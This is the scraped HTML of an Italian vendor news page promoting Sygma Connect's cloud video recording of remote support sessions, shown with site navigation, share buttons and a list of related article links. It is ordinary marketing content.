href='index.php?productName=KerioOperator' class='well well-xs shop-fill-gray well-s well-hover '>KerioOperator</a><a title='Linux' href='index.php?productName=Linux' class='well well-xs shop-fill-gray well-s well-hover '>Linux</a><a title='MSP' href='index.php?productName=MSP' class='well well-xs shop-fill-gray well-s well-hover '>MSP</a><a title='MSPRichardTubb' href='index.php?productName=MSPRichardTubb' class='well well-xs shop-fill-gray well-s well-hover '>MSPRichardTubb</a><a title='Mac' href='index.php?productName=Mac' class='well well-xs shop-fill-gray well-s well-hover '>Mac</a><a title='Mail' href='index.php?productName=Mail' class='well well-xs shop-fill-gray well-s well-hover '>Mail</a><a title='MailArchive' href='index.php?productName=MailArchive' class='well well-xs shop-fill-gray well-s well-hover '>MailArchive</a><a title='MailStore' href='index.php?productName=MailStore' class='well well-xs shop-fill-gray well-s well-hover '>MailStore</a><a title='Marketing' href='index.php?productName=Marketing' class='well well-xs shop-fill-gray well-s well-hover '>Marketing</a><a title='MicroFocus' href='index.php?productName=MicroFocus' class='well well-xs shop-fill-gray well-s well-hover '>MicroFocus</a><a title='MotoE' href='index.php?productName=MotoE' class='well well-xs shop-fill-gray well-s well-hover '>MotoE</a><a title='MyEndpointProtector' href='index.php?productName=MyEndpointProtector' class='well well-xs shop-fill-gray well-s well-hover '>MyEndpointProtector</a><a title='N-Able' href='index.php?productName=N-Able' class='well well-xs shop-fill-gray well-s well-hover '>N-Able</a><a title='NAble' href='index.php?productName=NAble' class='well well-xs shop-fill-gray well-s well-hover '>NAble</a><a title='NAble MDR' href='index.php?productName=NAble MDR' class='well well-xs shop-fill-gray well-s well-hover '>NAble MDR</a><a title='NAbleMDR' href='index.php?productName=NAbleMDR' class='well well-xs shop-fill-gray well-s well-hover '>NAbleMDR</a><a title='Nod32' href='index.php?productName=Nod32' class='well well-xs shop-fill-gray well-s well-hover '>Nod32</a><a title='NodeJS' href='index.php?productName=NodeJS' class='well well-xs shop-fill-gray well-s well-hover '>NodeJS</a><a title='Office365' href='index.php?productName=Office365' class='well well-xs shop-fill-gray well-s well-hover '>Office365</a><a title='PBSaaS' href='index.php?productName=PBSaaS' class='well well-xs shop-fill-gray well-s well-hover '>PBSaaS</a><a title='PRTG' href='index.php?productName=PRTG' class='well well-xs shop-fill-gray well-s well-hover '>PRTG</a><a title='Plesk' href='index.php?productName=Plesk' class='well well-xs shop-fill-gray well-s well-hover '>Plesk</a><a title='Programmazione' href='index.php?productName=Programmazione' class='well well-xs shop-fill-gray well-s well-hover '>Programmazione</a><a title='Proxmox' href='index.php?productName=Proxmox' class='well well-xs shop-fill-gray well-s well-hover '>Proxmox</a><a title='RocketBox' href='index.php?productName=RocketBox' class='well well-xs shop-fill-gray well-s well-hover '>RocketBox</a><a title='RocketMail' href='index.php?productName=RocketMail' class='well well-xs shop-fill-gray well-s well-hover '>RocketMail</a><a title='RocketNewsletter' href='index.php?productName=RocketNewsletter' class='well well-xs shop-fill-gray well-s well-hover '>RocketNewsletter</a><a title='RocketWeb' href='index.php?productName=RocketWeb' class='well well-xs shop-fill-gray well-s well-hover '>RocketWeb</a><a title='Rohos' href='index.php?productName=Rohos' class='well well-xs shop-fill-gray well-s well-hover '>Rohos</a><a title='Runecast' href='index.php?productName=Runecast' class='well well-xs shop-fill-gray well-s well-hover '>Runecast</a><a title='SMINE' href='index.php?productName=SMINE' class='well well-xs shop-fill-gray well-s well-hover '>SMINE</a><a title='SPLAMicrosoft' href='index.php?productName=SPLAMicrosoft' class='well well-xs shop-fill-gray well-s well-hover '>SPLAMicrosoft</a><a title='SSL' href='index.php?productName=SSL' class='well well-xs shop-fill-gray well-s well-hover '>SSL</a><a title='Security' href='index.php?productName=Security' class='well well-xs shop-fill-gray well-s well-hover '>Security</a><a title='Serv-U' href='index.php?productName=Serv-U' class='well well-xs shop-fill-gray well-s well-hover '>Serv-U</a><a title='Serverless' href='index.php?productName=Serverless' class='well well-xs shop-fill-gray well-s well-hover '>Serverless</a><a title='Sicurezza' href='index.php?productName=Sicurezza' class='well well-xs shop-fill-gray well-s well-hover '>Sicurezza</a><a title='Sigillo' href='index.php?productName=Sigillo' class='well well-xs shop-fill-gray well-s well-hover '>Sigillo</a><a title='SmartWorking' href='index.php?productName=SmartWorking' class='well well-xs shop-fill-gray well-s well-hover '>SmartWorking</a><a title='SmarterMail' href='index.php?productName=SmarterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmarterMail</a><a title='SmarterTrack' href='index.php?productName=SmarterTrack' class='well well-xs shop-fill-gray well-s well-hover '>SmarterTrack</a><a title='SmaterMail' href='index.php?productName=SmaterMail' class='well well-xs shop-fill-gray well-s well-hover '>SmaterMail</a><a title='Stellar' href='index.php?productName=Stellar' class='well well-xs shop-fill-gray well-s well-hover '>Stellar</a><a title='Summit' href='index.php?productName=Summit' class='well well-xs shop-fill-gray well-s well-hover '>Summit</a><a title='Summit2020' href='index.php?productName=Summit2020' class='well well-xs shop-fill-gray well-s well-hover '>Summit2020</a><a title='Sygma' href='index.php?productName=Sygma' class='well well-xs shop-fill-gray well-s well-hover '>Sygma</a><a title='SygmaConnect' href='index.php?productName=SygmaConnect' class='well well-xs shop-fill-gray well-s well-hover '>SygmaConnect</a><a title='SygmaPassword' href='index.php?productName=SygmaPassword' class='well well-xs shop-fill-gray well-s well-hover '>SygmaPassword</a><a title='SysAdmin' href='index.php?productName=SysAdmin' class='well well-xs shop-fill-gray well-s well-hover '>SysAdmin</a><a title='TSPlus' href='index.php?productName=TSPlus' class='well well-xs shop-fill-gray well-s well-hover '>TSPlus</a><a title='TuxCare' href='index.php?productName=TuxCare' class='well well-xs shop-fill-gray well-s well-hover '>TuxCare</a><a title='VMExplorer' href='index.php?productName=VMExplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMExplorer</a><a title='VMWare' href='index.php?productName=VMWare' class='well well-xs shop-fill-gray well-s well-hover '>VMWare</a><a title='VMWxplorer' href='index.php?productName=VMWxplorer' class='well well-xs shop-fill-gray well-s well-hover '>VMWxplorer</a><a title='VPNaaS' href='index.php?productName=VPNaaS' class='well well-xs shop-fill-gray well-s well-hover '>VPNaaS</a><a title='VirtualPrinter' href='index.php?productName=VirtualPrinter' class='well well-xs shop-fill-gray well-s well-hover '>VirtualPrinter</a><a title='Virtualizzazione' href='index.php?productName=Virtualizzazione' class='well well-xs shop-fill-gray well-s well-hover '>Virtualizzazione</a><a title='WMWare' href='index.php?productName=WMWare' class='well well-xs shop-fill-gray well-s well-hover '>WMWare</a><a title='Web' href='index.php?productName=Web' class='well well-xs shop-fill-gray well-s well-hover '>Web</a><a title='Webinar' href='index.php?productName=Webinar' class='well well-xs shop-fill-gray well-s well-hover '>Webinar</a><a title='Windows' href='index.php?productName=Windows' class='well well-xs shop-fill-gray well-s well-hover '>Windows</a><a title='Wordpress' href='index.php?productName=Wordpress' class='well well-xs shop-fill-gray well-s well-hover '>Wordpress</a><a title='ZEN Dev Server' href='index.php?productName=ZEN Dev Server' class='well well-xs shop-fill-gray well-s well-hover '>ZEN Dev Server</a><a title='eSport' href='index.php?productName=eSport' class='well well-xs shop-fill-gray well-s well-hover '>eSport</a>            </div>
        </div>
    </div>
    <div class='advanced_newspaper_filters_mobile_box' style='display: none;'>
        <center>
            <button class='btn btn-secondary btn-sm show-advanced-filters' style='margin-top: 10px; margin-bottom: 5px;width: 100%;'>Mostra filtri avanzati</button>
        </center>
    </div>
</div>
                </div>
                <div class="flexItem flex-lg-70 flex-md-70 flex-sm-100 flex-xs-100 firstFlex" style="margin-top: 15px;">
                    <div class="flexContent">
                        <h1 style='margin-top: 10px;margin-bottom: 5px; padding-bottom: 15px;color:#396285;'>Registrazione video in cloud delle sessioni remote</h1><p style='border-bottom: 1px solid lightgrey;padding-bottom: 10px;'><span style='margin: 5px;display: inline-block;' class='well well-xs shop-fill-gray'>06/03/20</span><span style='margin: 5px;display: inline-block;background-color:  #194388!important; border-color: #2d4f6b !important;' class='well well-xs shop-fill-blue'><i class='fa fa-user'></i> gatti</span><span style='margin: 5px;display: inline-block;border-color: #136727 !important; background-color: #177C2F !important;' class='well well-xs shop-fill-green pull-right'><i class='fa fa-tag'></i> News</span></p><div class='alert alert-success fade in alert-dismissible' style='margin: 5px 0px 10px 0px;'><a href='#' class='close' data-dismiss='alert' aria-label='close' title='close'>×</a><strong>Non sei ancora nostro cliente Sygma Connect?</strong> Diventa <a style='color:  #194388 !important;' href='/it/service/partner/partner.php?&from=NewspaperAlert'>Partner CoreTech</a> e visita il nostro <a style='color:  #194388 !important;' href='/it/cloud/controllo_remoto/configuratore-sygmaConnect.php?pagefrom=newspaper'>configuratore prezzi</a></div>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22864" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&t=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&t=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&text=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&text=Registrazione video in cloud delle sessioni remote" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Registrazione video in cloud delle sessioni remote&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22864&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/BannersygmaconnectVideoRegistra.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<p><em><img src="https://www.coretech.it/_public/img/news/BannersygmaconnectVideoRegistra.png" alt="" width="800" height="384" /></em></p> <p><em>Cosa ha fatto il tecnico in sessione remota sul server?</em></p> <h3 class="sectionTitle">SCENARIO</h3> <p>Pu&ograve; capitare che un tecnico effettui da remoto un attivit&agrave; su un server di un cliente, poi per qualche ragione quel server inizia a dare problemi e il cliente chiede spiegazioni.<br /><br />Voi chiedete spiegazioni al tecnico...e Lui si gira e non sa a chi chiedere!<br /><br />A quel punto vi racconta le attivit&agrave; che ha eseguito.<br />Sembra tutto regolare ma, per chi ha qualche anno di esperienza sa che "<strong>Il diavolo si nasconde nei dettagli</strong>".<br /><br /><em>Come ritrovi quel dettaglio, quel flag in pi&ugrave; messo durante una configuraione?</em><br />Se ci si basa sulla memoria di chi ha eseguito l'attivit&agrave;, semplicemente non ci si arriver&agrave; mai a quel maledetto dettaglio.<strong>Unica possibilit&agrave; &egrave; iniziare ad indagare e spendere ore a cercare il misfatto</strong>.<br /></p> <h3 class="sectionTitle">SOLUZIONE</h3> <p><strong>Con Sygma Connect hai la possibilit&agrave; di impostare la policy di registrazione video per tutte le sessioni remote che vengono fatte su PC e Server</strong>.<br /><br />Sygma Connect oltre a registrare i meta dati della sessione, quali: ID, date e ora, IP, durata, adesso<strong>&egrave; anche in grado di fare una registrazione video direttamente in Cloud</strong>.<br />La registrazione video si pu&ograve; rivedere in qualsiasi momento semplicemente cliccando su Play dalla console web. Ma questa non &egrave; l'unica caratteristica di sicurezza di Sygma Connect che altre piattaforme ancora non hanno.<br /><br /><strong>Prova Sygma Connect e rivaluterai altre soluzioni</strong>che attualmente utilizzi!</p> <p>Chiedi una <a href="https://www.sygmaconnect.com/it/home/index.php" target="_blank">trial gratuita</a>!</p>    <div class="flexContent" style="flex-direction: row;">
        <span class="mSpanID" style="display: none;" data-type="newspaper" data-id="22864" data-pr="SygmaConnect"></span>
        <a class="btn btn-squared-default btn-facebook monitoringClick" rel="noopener noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&t=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Facebook" data-social="Facebook" aria-label="Facebook">
            <i class="fa fa-facebook fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-linkedin monitoringClick" rel="noopener noreferrer" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&t=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Linkedin" aria-label="Linkedin" data-social="Linkedin">
            <i class="fa fa-linkedin fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-twitter monitoringClick" rel="noopener noreferrer" href="https://twitter.com/share?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&text=Registrazione video in cloud delle sessioni remote" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Twitter" data-social="Twitter" aria-label="Twitter">
            <i class="fa fa-twitter fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-whatsapp monitoringClick" rel="noopener noreferrer" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" data-action="share/whatsapp/share" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on whatsapp" data-social="Whatsapp" aria-label="Whatsapp">
            <i class="fa fa-whatsapp fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-telegram monitoringClick" rel="noopener noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&text=Registrazione video in cloud delle sessioni remote" target="_blank" title="Share on Telegram" data-social="Telegram" aria-label="Telegram">
            <i class="fa fa-telegram fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-envelope monitoringClick" rel="noopener noreferrer" href="mailto:?subject=Registrazione video in cloud delle sessioni remote&body=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" title="Share on Email" data-social="Email" aria-label="Email">
            <i class="fa fa-envelope fa-2x" aria-hidden="true"></i>
        </a>
        <a class="btn btn-squared-default btn-clone monitoringClick" rel="noopener noreferrer" title="Copy" onclick="copyToClipboard('.copyTextID')" data-social="LinkCopied" aria-label="LinkCopied"><span class="copyTextID" style="display: none;">https://www.coretech.it/it/service/articoli/articoli.php?ID=22864&from=share_button&shareid=</span>
        <i class="fa fa-clone fa-2x" aria-hidden="true"></i>
        </a>
        <!-- m_createAction(\"CloseBanner\", \"$type\", \"$id\", \"$link\"); -->
        
        <!-- <div class="btn-group">
            <a class="btn btn-squared-default btn-plus dropdown-toggle" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fa fa-plus fa-2x" aria-hidden="true"></i>
            </a>
            <div class="dropdown-menu">
                <a class="btn btn-squared-default btn-pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D&media=https://www.coretech.it/_public/img/news/BannersygmaconnectVideoRegistra.png" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Pinterest">
                    <i class="fa fa-pinterest-p fa-2x" aria-hidden="true"></i>
                </a>
                <a class="btn btn-squared-default btn-tumblr" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.coretech.it%2Fit%2Fservice%2Farticoli%2Farticoli.php%3FID%3D22864%26from%3Dshare_button%26shareid%3D" onClick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;" target="_blank" title="Share on Tumblr">
                    <i class="fa fa-tumblr fa-2x" aria-hidden="true"></i>
                </a>
            </div>
        </div> -->
    </div>
<hr style='margin: 0px;'>    <div class="flexBox">
        <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100">
            <div class="flexContent">
                <h3 style='color: #396386; font-size: 18px; margin-top: 10px;'><b>Articoli su SygmaConnect</b></h3><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: Non perdere nessun allarme!' href='/it/service/articoli/articoli.php?ID=1748'>Sygma Connect: Non perdere nessun allarme!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect Monitorare le tue macchine è più facile di sempre!' href='/it/service/articoli/articoli.php?ID=1749'>Sygma Connect Monitorare le tue macchine è più facile di sempre!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza' href='/it/service/articoli/articoli.php?ID=23261'>FlashStart sceglie SygmaConnect di Coretech per la Teleassistenza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Software per MSP: soluzioni di help desk e service desk' href='/it/service/articoli/articoli.php?ID=1606'>Software per MSP: soluzioni di help desk e service desk</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Controllo desktop remoto sicuro, a prova di malware' href='/it/service/articoli/articoli.php?ID=1590'>Controllo desktop remoto sicuro, a prova di malware</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La migliore alternativa italiana a TeamViewer' href='/it/service/articoli/articoli.php?ID=1587'>La migliore alternativa italiana a TeamViewer</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Privileged Access Management (PAM)' href='/it/service/articoli/articoli.php?ID=23124'>Privileged Access Management (PAM)</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Metti in sicurezza i privilegi degli utenti' href='/it/service/articoli/articoli.php?ID=23069'>Metti in sicurezza i privilegi degli utenti</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Attivazione gratuita Agent RMM?' href='/it/service/articoli/articoli.php?ID=23067'>Attivazione gratuita Agent RMM?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Ricevi gli alert su Telegram con Sygma Connect' href='/it/service/articoli/articoli.php?ID=1546'>Ricevi gli alert su Telegram con Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: un coltellino svizzero per una maggiore sicurezza' href='/it/service/articoli/articoli.php?ID=22998'>Sygma Connect: un coltellino svizzero per una maggiore sicurezza</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Prepariamo prima i nostri clienti ad eventuale Lockdown' href='/it/service/articoli/articoli.php?ID=22997'>Prepariamo prima i nostri clienti ad eventuale Lockdown</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='CoreTech all'Emea CompTIA 2020' href='/it/service/articoli/articoli.php?ID=22993'>CoreTech all'Emea CompTIA 2020</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La soluzione Sygma Connect per garantire la business continuity in Smart Working' href='/it/service/articoli/articoli.php?ID=1423'>La soluzione Sygma Connect per garantire la business continuity in Smart Working</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?' href='/it/service/articoli/articoli.php?ID=22987'>Stanco di farti scuotere per far scendere le monetine?  Stanco di brutte sorprese ad ogni rinnovo?</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto' href='/it/service/articoli/articoli.php?ID=1413'>Sygma Connect SMARTWORKING il coltellino svizzero per il lavoro da remoto</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid' href='/it/service/articoli/articoli.php?ID=22947'>TERMINA PERIODO GRATUITO per Sygma Connect emergenza Covid</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect - 166 mila ore di Lavoro' href='/it/service/articoli/articoli.php?ID=22915'>Sygma Connect - 166 mila ore di Lavoro</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='La storia del nostro impegno per aiutare l’Italia che lavora' href='/it/service/articoli/articoli.php?ID=1302'>La storia del nostro impegno per aiutare l’Italia che lavora</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='In beta le prime funzioni di monitoring integrate in Sygma Connect' href='/it/service/articoli/articoli.php?ID=1371'>In beta le prime funzioni di monitoring integrate in Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='How to best use Sygma Connect' href='/it/service/articoli/articoli.php?ID=22879'>How to best use Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, Install Key' href='/it/service/articoli/articoli.php?ID=1369'>Sygma Connect, Install Key</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: pacchetto .msi per la distribuzione centralizzata' href='/it/service/articoli/articoli.php?ID=22878'>Sygma Connect: pacchetto .msi per la distribuzione centralizzata</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità' href='/it/service/articoli/articoli.php?ID=1282'>Covid-19: sotto la spinta di CoreTech fare rete diventa necessità e opportunità</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Testimonianze Sygma Connect' href='/it/service/articoli/articoli.php?ID=22871'>Testimonianze Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='1300 volte grazie da Sygma Connect' href='/it/service/articoli/articoli.php?ID=22870'>1300 volte grazie da Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Solidarietà Digitale: c'è anche Sygma Connect' href='/it/service/articoli/articoli.php?ID=1279'>Solidarietà Digitale: c'è anche Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO' href='/it/service/articoli/articoli.php?ID=22868'>POSSIBILI SOLUZIONI PER AIUTARE I CLIENTI A LAVORARE DA REMOTO</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Come utilizzare al meglio Sygma Connect' href='/it/service/articoli/articoli.php?ID=22869'>Come utilizzare al meglio Sygma Connect</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Registrazione video in cloud delle sessioni remote' href='/it/service/articoli/articoli.php?ID=22864'>Registrazione video in cloud delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect e le registrazioni delle sessioni remote' href='/it/service/articoli/articoli.php?ID=1364'>Sygma Connect e le registrazioni delle sessioni remote</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus' href='/it/service/articoli/articoli.php?ID=22862'>Sygma Connect GRATUITO per aiutarti con l'emergenza Coronavirus</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...' href='/it/service/articoli/articoli.php?ID=22843'>NON vuoi passare a TEAMVIEWER SAAS? scopri le alternative possibili...</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect: oltre 0,5 milioni di minuti e novità in arrivo!' href='/it/service/articoli/articoli.php?ID=1273'>Sygma Connect: oltre 0,5 milioni di minuti e novità in arrivo!</a><a style='text-decoration:underline;color:darkslategray;margin: 2px 0px 2px 0px;' class='ellipsis underline leftlink' title='Sygma Connect, la soluzione low cost di CoreTech per il controllo remoto' href='/it/service/articoli/articoli.php?ID=1278'>Sygma Connect, la soluzione low cost di 